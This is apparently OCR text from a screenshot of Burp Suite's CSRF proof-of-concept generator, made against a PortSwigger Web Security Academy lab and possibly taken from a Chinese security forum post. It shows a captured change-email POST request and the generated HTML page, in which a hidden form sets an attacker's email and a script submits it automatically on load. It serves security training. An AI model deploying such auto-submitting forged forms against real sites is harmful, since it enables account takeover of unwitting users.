 Request to: https://0a760007041f898a80ee033b00f700f5.web-security-academy.net
? Options
Raw Params Headers Hex
POST /my-account/change-email HTTP/1.1
Host: 0a760007041f898a80ee033b00f700f5.web-security-academy.net
Connection: close
Content-Length: 22
Cache-Control: max-age=0
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
? < + > Type a search term
? CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a760007041f898a80ee033b00f700f5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="liuwei&#64;163&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
? < + > Type a search term 0 matches
先知社区
Regenerate Test in browser Copy HTML Close